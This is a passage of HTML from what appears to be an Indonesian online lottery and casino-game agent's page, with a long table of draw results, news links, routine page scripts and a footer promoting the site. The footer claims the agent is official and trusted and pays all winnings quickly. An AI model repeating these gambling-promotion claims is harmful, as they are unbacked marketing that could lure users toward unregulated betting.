style="width:100%"><div class="results-detail"><span class="results-pool" >CAMBODIA</span><span class="results-number">4361</span></div><div class="results-detail"><span class="results-pool" >TAIWAN</span><span class="results-number">9230</span></div><div class="results-detail"><span class="results-pool" >GEORGIAMID</span><span class="results-number">0352</span></div><div class="results-detail"><span class="results-pool" >TENNESSEEVE</span><span class="results-number">0941</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >JAPAN</span><span class="results-number">2619</span></div><div class="results-detail"><span class="results-pool" >PANAMA45</span><span class="results-number">0246</span></div><div class="results-detail"><span class="results-pool" >4DTRIPOLI</span><span class="results-number">5937</span></div><div class="results-detail"><span class="results-pool" >TXSNIGHT</span><span class="results-number">3748</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >BEIJING</span><span class="results-number">6770</span></div><div class="results-detail"><span class="results-pool" >KENTUCKYEVE</span><span class="results-number">4290</span></div><div class="results-detail"><span class="results-pool" >TAIPEI</span><span class="results-number">4919</span></div><div class="results-detail"><span class="results-pool" >XIAMEN</span><span class="results-number">6352</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >TXSMORNING</span><span class="results-number">9551</span></div><div class="results-detail"><span class="results-pool" >TXSDAY</span><span class="results-number">2373</span></div><div class="results-detail"><span class="results-pool" >TXSEVENING</span><span class="results-number">2270</span></div><div class="results-detail"><span class="results-pool" >MAGNUM4D</span><span class="results-number">0879</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >KENTUCKYMID</span><span class="results-number">7005</span></div><div class="results-detail"><span class="results-pool" >CALIFORNIA</span><span class="results-number">3404</span></div><div class="results-detail"><span class="results-pool" >N.JERSEYEVE</span><span class="results-number">9724</span></div><div class="results-detail"><span class="results-pool" >4DVEGAS</span><span class="results-number">2639</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >KUALALUMPUR</span><span class="results-number">6979</span></div><div class="results-detail"><span class="results-pool" >MANILA</span><span class="results-number">1395</span></div><div class="results-detail"><span class="results-pool" >PCSO</span><span class="results-number">8171</span></div><div class="results-detail"><span class="results-pool" >MACAU</span><span class="results-number">6309</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >SHANGHAI</span><span class="results-number">9006</span></div><div class="results-detail"><span class="results-pool" >HAINAN</span><span class="results-number">6698</span></div><div class="results-detail"><span class="results-pool" >BANGKOK</span><span class="results-number">0359</span></div><div class="results-detail"><span class="results-pool" >BULLSEYE</span><span class="results-number">6986</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >45HONGKONG</span><span class="results-number">9032</span></div><div class="results-detail"><span class="results-pool" >SYDNEYTOTO</span><span class="results-number">0799</span></div><div class="results-detail"><span class="results-pool" >MOSKOW</span><span class="results-number">1864</span></div><div class="results-detail"><span class="results-pool" >LOTTOCROATIA</span><span class="results-number">0753</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >LOTTONEPAL</span><span class="results-number">3864</span></div><div class="results-detail"><span class="results-pool" >LOTTOSEOUL</span><span class="results-number">6670</span></div><div class="results-detail"><span class="results-pool" >TOKYOBINGO</span><span class="results-number">5107</span></div><div class="results-detail"><span class="results-pool" >LOTTERYSGP</span><span class="results-number">2398</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >SYDNEY</span><span class="results-number">2551</span></div><div class="results-detail"><span class="results-pool" >SINGAPORE</span><span class="results-number">4025</span></div><div class="results-detail"><span class="results-pool" >HONGKONG</span><span class="results-number">0697</span></div><div class="results-detail"><span class="results-pool" >Soccer Roulette</span><span class="results-number">24</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >Europe Roulette 1</span><span class="results-number">07</span></div><div class="results-detail"><span class="results-pool" >Grand Prix</span><span class="results-number">11,14</span></div><div class="results-detail"><span class="results-pool" >Europe Roulette 2</span><span class="results-number">04</span></div><div class="results-detail"><span class="results-pool" >Europe Ceme</span><span class="results-number">player1</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >Domino Live</span><span class="results-number">player</span></div><div class="results-detail"><span class="results-pool" >6D Color</span><span class="results-number">5y,6y,1b</span></div><div class="results-detail"><span class="results-pool" >24D Jackpot</span><span class="results-number">20</span></div><div class="results-detail"><span class="results-pool" >12D Thunder</span><span class="results-number">09 255.180</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >Dice 6 Fever</span><span class="results-number">3</span></div><div class="results-detail"><span class="results-pool" >Dragon Tiger Wild</span><span class="results-number">tiger</span></div><div class="results-detail"><span class="results-pool" >Europe Baccarat</span><span class="results-number">banker</span></div><div class="results-detail"><span class="results-pool" >Duel Dice</span><span class="results-number">1r,2b</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >Bingo Roulette</span><span class="results-number">18</span></div><div class="results-detail"><span class="results-pool" >9 Putts</span><span class="results-number">07</span></div><div class="results-detail"><span class="results-pool" >Bounce Roulette</span><span class="results-number">05</span></div><div class="results-detail"><span class="results-pool" >Checkmate Rush</span><span class="results-number">1</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >New Grand Prix</span><span class="results-number">1</span></div><div class="results-detail"><span class="results-pool" >Sicbo Ball - Fast</span><span class="results-number">5,5,1</span></div><div class="results-detail"><span class="results-pool" >5D Ball</span><span class="results-number">4,1,6,0,6</span></div><div class="results-detail"><span class="results-pool" >Shio Fights</span><span class="results-number">tian</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >Gong Ball Jitu</span><span class="results-number">6,0,J</span></div><div class="results-detail"><span class="results-pool" >48D</span><span class="results-number">26</span></div><div class="results-detail"><span class="results-pool" >Monopoly</span><span class="results-number">macao</span></div><div class="results-detail"><span class="results-pool" >24Dspin</span><span class="results-number">24</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >Oglok</span><span class="results-number">2,2,3</span></div><div class="results-detail"><span class="results-pool" >Suwit</span><span class="results-number">batu,telunjuk</span></div><div class="results-detail"><span class="results-pool" >Poker Dice</span><span class="results-number">1b,2b,6b,6b,6r</span></div><div class="results-detail"><span class="results-pool" >Red White</span><span class="results-number">1,1,1</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >Fantan</span><span class="results-number">4</span></div><div class="results-detail"><span class="results-pool" >3D Shio</span><span class="results-number">rat,dragon,ox</span></div><div class="results-detail"><span class="results-pool" >12D</span><span class="results-number">04</span></div><div class="results-detail"><span class="results-pool" >24D</span><span class="results-number">05</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >Roulette 1</span><span class="results-number">25</span></div><div class="results-detail"><span class="results-pool" >Xoc Dia</span><span class="results-number">White,White,White,White</span></div><div class="results-detail"><span class="results-pool" >Head Tail</span><span class="results-number">2,1,1</span></div><div class="results-detail"><span class="results-pool" >Baccarat</span><span class="results-number">player</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >Dragon Tiger</span><span class="results-number">tiger</span></div><div class="results-detail"><span class="results-pool" >Dice 6</span><span class="results-number">3</span></div><div class="results-detail"><span class="results-pool" >Billiards</span><span class="results-number">11</span></div><div class="results-detail"><span class="results-pool" >Europe Suwit</span><span class="results-number">kertas,jempol</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >Europe Poker Dice</span><span class="results-number">1r,1r,2r,5r,6r</span></div><div class="results-detail"><span class="results-pool" >Europe Baccarat 2</span><span class="results-number">player</span></div><div class="results-detail"><span class="results-pool" >Europe Dragon Tiger</span><span class="results-number">tiger</span></div><div class="results-detail"><span class="results-pool" >Bingo Sicbo</span><span class="results-number">4,5,6</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >Sicbo[Dice]</span><span class="results-number">4,5,6</span></div><div class="results-detail"><span class="results-pool" >Gong Ball</span><span class="results-number">Player</span></div><div class="results-detail"><span class="results-pool" >Race Ball</span><span class="results-number">9,10,2,5,6,7,8,4,3,1</span></div><div class="results-detail"><span class="results-pool" >Roulette 2 - Fast</span><span class="results-number">09</span></div></div><div style="width:100%"><div class="results-detail"><span class="results-pool" >Niu Niu</span><span class="results-number">player1,player3</span></div><div class="results-detail"><span class="results-pool" >IDN 4 Stand</span><span class="results-number">tie</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">5D Toto Macau</span><span class="results-number">45189</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">King Kong 4D</span><span class="results-number">3432</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">4D Toto Macau</span><span class="results-number">2108</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">GEORGIAEVE</span><span class="results-number">0608</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">MICHIGANEVE</span><span class="results-number">9586</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">OREGON4</span><span class="results-number">1280</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">L.GENTING19</span><span class="results-number">5597</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">L.GENTING21</span><span class="results-number">0925</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">L.GENTING22</span><span class="results-number">4121</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">SINGAPOREV.2</span><span class="results-number">4025</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">OREGON3</span><span class="results-number">4060</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">GEORGIANIGHT</span><span class="results-number">2919</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">MICHIGANMID</span><span class="results-number">0192</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">OREGON2</span><span class="results-number">1047</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">TENNESSEMOR</span><span class="results-number">7951</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">SYDNEY V.2</span><span class="results-number">2551</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">L.GENTING20</span><span class="results-number">5246</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">L.GENTING24</span><span class="results-number">1817</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">L.GENTING23</span><span class="results-number">4246</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">HONGKONG V.2</span><span class="results-number">0697</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">TENNESSEMID</span><span class="results-number">1432</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">CAROLINADAY</span><span class="results-number">5524</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">OREGON1</span><span class="results-number">8506</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">CHINA</span><span class="results-number">0621</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">CAMBODIA</span><span class="results-number">4361</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">TAIWAN</span><span class="results-number">9230</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">GEORGIAMID</span><span class="results-number">0352</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">TENNESSEEVE</span><span class="results-number">0941</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">JAPAN</span><span class="results-number">2619</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">PANAMA45</span><span class="results-number">0246</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">4DTRIPOLI</span><span class="results-number">5937</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">TXSNIGHT</span><span class="results-number">3748</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">BEIJING</span><span class="results-number">6770</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">KENTUCKYEVE</span><span class="results-number">4290</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">TAIPEI</span><span class="results-number">4919</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">XIAMEN</span><span class="results-number">6352</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">TXSMORNING</span><span class="results-number">9551</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">TXSDAY</span><span class="results-number">2373</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">TXSEVENING</span><span class="results-number">2270</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">MAGNUM4D</span><span class="results-number">0879</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">KENTUCKYMID</span><span class="results-number">7005</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">CALIFORNIA</span><span class="results-number">3404</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">N.JERSEYEVE</span><span class="results-number">9724</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">4DVEGAS</span><span class="results-number">2639</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">KUALALUMPUR</span><span class="results-number">6979</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">MANILA</span><span class="results-number">1395</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">PCSO</span><span class="results-number">8171</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">MACAU</span><span class="results-number">6309</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">SHANGHAI</span><span class="results-number">9006</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">HAINAN</span><span class="results-number">6698</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">BANGKOK</span><span class="results-number">0359</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">BULLSEYE</span><span class="results-number">6986</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">45HONGKONG</span><span class="results-number">9032</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">SYDNEYTOTO</span><span class="results-number">0799</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">MOSKOW</span><span class="results-number">1864</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">LOTTOCROATIA</span><span class="results-number">0753</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">LOTTONEPAL</span><span class="results-number">3864</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">LOTTOSEOUL</span><span class="results-number">6670</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">TOKYOBINGO</span><span class="results-number">5107</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">LOTTERYSGP</span><span class="results-number">2398</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">SYDNEY</span><span class="results-number">2551</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">SINGAPORE</span><span class="results-number">4025</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">HONGKONG</span><span class="results-number">0697</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Soccer Roulette</span><span class="results-number">24</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Europe Roulette 1</span><span class="results-number">07</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Grand Prix</span><span class="results-number">11,14</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Europe Roulette 2</span><span class="results-number">04</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Europe Ceme</span><span class="results-number">player1</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Domino Live</span><span class="results-number">player</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">6D Color</span><span class="results-number">5y,6y,1b</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">24D Jackpot</span><span class="results-number">20</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">12D Thunder</span><span class="results-number">09 255.180</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Dice 6 Fever</span><span class="results-number">3</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Dragon Tiger Wild</span><span class="results-number">tiger</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Europe Baccarat</span><span class="results-number">banker</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Duel Dice</span><span class="results-number">1r,2b</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Bingo Roulette</span><span class="results-number">18</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">9 Putts</span><span class="results-number">07</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Bounce Roulette</span><span class="results-number">05</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Checkmate Rush</span><span class="results-number">1</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">New Grand Prix</span><span class="results-number">1</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Sicbo Ball - Fast</span><span class="results-number">5,5,1</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">5D Ball</span><span class="results-number">4,1,6,0,6</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Shio Fights</span><span class="results-number">tian</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Gong Ball Jitu</span><span class="results-number">6,0,J</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">48D</span><span class="results-number">26</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Monopoly</span><span class="results-number"><img src='images/nomor/mp/macao.png' style="height:20px;width:20px;"></span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">24Dspin</span><span class='results-number'><div class='d2412-ic' style='background-position:-220px -20px;'></div></span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Oglok</span><span class='results-number'><div class='og-ic' style='background-position:-25px 0px;'></div><div class='og-ic' style='background-position:-25px 0px;'></div><div class='og-ic' style='background-position:-50px 0px;'></div></span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Suwit</span><span class="results-number"><div class="swic" style="background-position: 0px 0px;"></div><div class="swic" style="background-position: -110px 0px;"></div></span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Poker Dice</span><span class='results-number'><div class='dice-ic' style='background-position:0px -20px;'></div><div class='dice-ic' style='background-position:-20px -20px;'></div><div class='dice-ic' style='background-position:-100px -20px;'></div><div class='dice-ic' style='background-position:-100px -20px;'></div><div class='dice-ic' style='background-position:-100px 0px;'></div></span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Red White</span><span class="results-number">1,1,1</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Fantan</span><span class="results-number">4</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">3D Shio</span><span class="results-number">rat,dragon,ox</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">12D</span><span class='results-number'><div class='d2412-ic' style='background-position:-80px -40px;'></div></span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">24D</span><span class='results-number'><div class='d2412-ic' style='background-position:-100px 0px;'></div></span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Roulette 1</span><span class="results-number">25</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Xoc Dia</span><span class="results-number">White,White,White,White</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Head Tail</span><span class='results-number'><div class='ht-ic' style='background-position:-25px 0px;'></div><div class='ht-ic' style='background-position:-0px 0px;'></div><div class='ht-ic' style='background-position:-0px 0px;'></div></span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Baccarat</span><span class="results-number">Player</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Dragon Tiger</span><span class="results-number"><img src='images/nomor/tiger.png' wiDth=20px height=20px></span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Dice 6</span><span class="results-number"><div class='dicesd-ic' style='background-position:-40px 0px;'></div></span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Billiards</span><span class="results-number"><img style="width:26px;" src='images/nomor/bl/11.png' style="height:20px;width:20px;"></span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Europe Suwit</span><span class="results-number">kertas,jempol</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Europe Poker Dice</span><span class="results-number">1r,1r,2r,5r,6r</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Europe Baccarat 2</span><span class="results-number">player</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Europe Dragon Tiger</span><span class="results-number">tiger</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Bingo Sicbo</span><span class="results-number">4,5,6</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Sicbo[Dice]</span><span class="results-number"><div class='dicesd-ic' style='background-position:-60px 0px;'></div><div class='dicesd-ic' style='background-position:-80px 0px;'></div><div class='dicesd-ic' style='background-position:-100px 0px;'></div></span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Gong Ball</span><span class="results-number"><div class='gb-ic' style='background-position:-0px 0px;'></div></span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Race Ball</span><span class="results-number">9,10,2,5,6,7,8,4,3,1</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Roulette 2 - Fast</span><span class="results-number">09</span></div></div><div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">Niu Niu</span><span class="results-number">player1,player3</span></div><div class="results-detail"><span class="results-pool" style="margin-right:35px;">IDN 4 Stand</span><span class="results-number">tie</span></div></div>
      </div>
    </div>
  </div>
  <!-- END LAST RESULTS -->

  <!-- LAST WINNER -->
  <div class="results">
    <h4><i class="fa fa-newspaper-o"></i>&nbsp;&nbsp;Berita Terakhir</h4>
    <div class="news-detail"><div class="latest-news"><a href="latest_news.php?id=1701">Jadwal Togel</a><br><span class="dates">2024-09-24 17:35:58</span></div><div class="latest-news"><a href="latest_news.php?id=1702">Jadwal Bank</a><br><span class="dates">2022-12-20 12:23:25</span></div><div class="latest-news"><a href="latest_news.php?id=1703">Hadiah & Diskon</a><br><span class="dates">2022-06-05 12:33:57</span></div><div class="latest-news"><a href="latest_news.php?id=2027">Jadwal Togel</a><br><span class="dates">2021-05-16 16:58:09</span></div></div>  </div>
</div>        <!-- BEGIN CONTENT -->
        <input type="hidden" value="1703" id="news-id">
        <div class="col-sm-9 blog-posts" id="content">

        </div>
        <!-- END CONTENT -->
      </div>
    </div>
  </section>
  <!-- END PAGE -->
  <footer id="footer">
  <div class="footer-main">
    <div class="container">
      <div class="row">
        <div class="col-md-12">
          <div class="widget widget-about">
                        <p>
            <h1 style="font-size:32px;">Ciatoto 2026: Agen Terpercaya dengan Proses Cepat</h1>
<p style="color:#ffffff; white-space: pre-line;">Selamat datang di <a href="https://ciapositif.com/">Ciatoto</a>, tempat Anda bisa merasakan pengalaman bermain yang aman dan terpercaya. Kami adalah <a href="https://ciapositif.com/">agen togel online resmi di Indonesia</a> yang menjamin pembayaran kemenangan Anda sepenuhnya. Proses kami sangat cepat! Kami mengerti bahwa kepercayaan adalah hal utama, itulah mengapa kami berkomitmen memberikan layanan terbaik kepada setiap member kami. Semua kemenangan Anda akan dibayar 100% dengan proses yang sangat cepat! Bermainlah dengan tenang, daftar sekarang dan rasakan perbedaannya.</p>

<h2 style="font-size:32px;">Bergabunglah di Situs Judi Online Terpercaya</h2>
<p style="color:#ffffff; white-space: pre-line;">Agar Anda tidak tertipu oleh situs judi online palsu, hindari situs yang tergolong baru dan mencurigakan. Bermainlah aman di <a href="https://ciapositif.com/">situs yang benar-benar terpercaya</a> seperti Ciatoto. Dapatkan informasi dari pemain berpengalaman dan nikmati <a href="https://ciapositif.com/">layanan customer service kami yang siap membantu 24 jam</a> dengan respon cepat. Bergabunglah sekarang untuk pengalaman bermain yang menarik dan aman.</p>
<ul style="color:#ffffff;">
  <li>Daftar sekarang untuk mendapatkan ID Anda</li>
  <li>Login dengan mudah dan cepat</li>
  <li>Deposit dengan berbagai metode pembayaran yang tersedia</li>
  <li>Withdraw kemenangan Anda secara langsung</li>
  <li>Nikmati kenyamanan dengan link alternatif kami</li>
</ul>

<h3 style="font-size:32px;">Variasi Permainan Online yang Menarik</h3>
<p style="color:#ffffff; white-space: pre-line;">Selain togel Singapore dan togel Hongkong, Ciatoto juga menawarkan berbagai <a href="https://ciapositif.com/">permainan online</a> menarik lainnya. Bergabunglah sekarang dan daftarkan diri Anda melalui link pendaftaran kami. Jangan ragu untuk menghubungi Customer Service kami jika Anda membutuhkan bantuan. Kami siap melayani Anda 24 jam setiap hari.</p>

<center><a rel="nofollow" href="https://totogrup.com/"><img class="img-responsive" src="https://totogrup.com/totogrup.png"></a></center>            </p>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="footer-bottom">
    <div class="container">
      <div class="row">
        <div class="row" style="display: flex;">
          <div class="col-3 col-sm-3"></div>
          <div class="col-6 col-sm-6" style="text-align: center;">
            <!-- <img src="assets/img/idnplay_w.png" style="overflow: inherit !important;width: inherit;padding: 10px;margin-top: 7px;"> -->
          </div>
          <!-- <div class="col-3 col-sm-3">
            <img src="assets/img/pagcorlogo2.png" style="overflow: inherit !important;width: 100%;padding: 10px;">
          </div> -->
          <div class="col-3 col-sm-3"></div>
        </div>
                <div class="col-md-12 copyright">
                  &copy; Copyright 2014 - 2026 <a href="">GENALPHACIA</a>. All Rights Reserved.
        </div>
      </div>
    </div>
  </div>
</footer>
<div class="scroll-top">
  <a href="#">
    <i class="fa fa-angle-up"></i>
  </a>
</div>
<style type="text/css">
  @font-face {
    font-family: Muli;
    src: url(assets/fonts/Muli.ttf);
  }
  h1, h2, h3, h4, h5, h6, a, button.btn-theme, .btn.btn-theme, span, .date, p, .copyright, li, thead, tbody, .row{
    font-family: Muli !important;
  }
</style>
<style type="text/css">
.tickercontainer{width:100%;margin:0px;padding:0px;overflow:hidden;}
.tickercontainer .masking{position:relative;left:0px;width:100%;height:35px;overflow:hidden;}
ul.newsticker{position:relative;width:100%;list-style-type:none;margin-top:7px;padding:0px;}
ul.newsticker li{float:left;margin:0px;padding:0px;}
ul.newsticker a{white-space:nowrap;padding:0px;margin:0 45px 0 0;color:#717171;}
ul.newsticker span{margin:0 10px 0 0;}
</style>
<script src="assets/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js" ></script>
<script src="assets/js/jquery.js" ></script>
<script src="assets/js/vendor/bootstrap/bootstrap.min.js" ></script>
<script src="assets/js/vendor/skrollr/skrollr.min.js" ></script>
<script src="assets/js/vendor/text-rotator/jquery.simple-text-rotator.js" ></script>
<script src="assets/js/vendor/owl-carousel/owl.carousel.min.js" ></script>
<script src="assets/js/vendor/nivo-lightbox/nivo-lightbox.min.js" ></script>
<script src="assets/js/vendor/tweet-js/jquery.tweet.min.js" ></script>
<!-- <script src="assets/js/vendor/vticker/jquery.vticker.min.js" ></script> -->
<script src="assets/js/vendor/jflickrfeed/jflickrfeed.min.js" ></script>
<script src="assets/js/vendor/appear/jquery.appear.js" ></script>
<script src="assets/js/vendor/parallax/jquery.parallax-1.1.3.js" ></script>
<script src="assets/js/vendor/liScroller/jquery.li-scroller.1.0.js" ></script>
<script src="assets/js/jquery.cycle2.min.js" ></script>
<script src="assets/js/jquery.fixedheadertable.min.js" ></script>
<script src="assets/js/style.js?v=1.0" ></script>
<script>
  (function($){"use strict";$.fn.cycle.transitions.scrollVert={before:function(opts,curr,next,fwd){opts.API.stackSlides(opts,curr,next,fwd);var height=opts.container.css('overflow','hidden').height();opts.cssBefore={top:fwd?height:-height,left:0,opacity:1,display:'block',visibility:'visible'};opts.animIn={top:0};opts.animOut={top:fwd?-height:height};}};})(jQuery);
</script>
<script language="JavaScript">
    function OpenInNewTab(url) {
      var win = window.open('register.php', '_blank');
      win.focus();
    }
    function target_popup(url,w,h,windowName) {
     var left = (screen.width/2)-(w/2);
     var top = (screen.height/2)-(h/2);
       newwindow=window.open(url,windowName,'height='+h+',width='+w+',top='+top+',left='+left);
       if (window.focus) {newwindow.focus()}
       return false;
     }
  </script>
<!-- 29-01-2018 <script language='JavaScript1.1' src='//pixel.mathtag.com/event/js?mt_id=995355&mt_adid=161820&v1=&v2=&v3=&s1=&s2=&s3='></script> -->
<script type="text/javascript" src="tgsecure/vbulletin_md5.js" ></script>
   <SCRIPT LANGUAGE="JavaScript">
    var id = $('#news-id').val();
    $( document ).ready(function() {
        // if($("#" + id).length == 0) {
        //   document.getElementById("content").innerHTML = "<div style=\"background-color: #aaaaaa; height: 50px; border-radius: 5px; color: #fff;line-height:45px;\" align=\"center\">Berita Tidak Tersedia.</div>";
        // }else{
          $("#content").has('#'+id).show();
          $("#content").children().not("#"+id).hide();
        // }
    });

      if(typeof(Storage) !== "undefined"){
        var is_exist    = localStorage.getItem("news-content");
        var last_time   = localStorage.getItem("news-time");
        var d    = new Date();
        var day  = d.getDate();
        var day2 = d.getDate()+1;

        if(day >=1 && day <= 9){
          day = "0"+day;
        }

        if(day2 >=1 && day2 <= 9){
          day2 = "0"+day2;
        }

        current_time = [day,
                     d.getMonth()+1,
                     d.getFullYear()].join('-')+' '+
                    [d.getHours(),
                     d.getMinutes(),
                     d.getSeconds()].join(':');

        if (!is_exist || current_time > last_time) {
          // call 
         $.ajax({    //create an ajax request to display.php
              type: "GET",
              url: "get_static_page.php?page=latest-news&id="+id,             
              dataType: "html",   //expect html to be returned                
              success: function(response){   
                  var content = response;

                  set_time = [day2,
                    d.getMonth()+1,
                    d.getFullYear()].join('-')+' '+
                   [d.getHours(),
                    d.getMinutes(),
                    d.getSeconds()].join(':');

                  localStorage.setItem("news-content",  content);
                  localStorage.setItem("news-time", set_time);

                  document.getElementById("content").innerHTML = content;
                  $("#content").has('#'+id).show();
                  $("#content").children().not("#"+id).hide();
              },
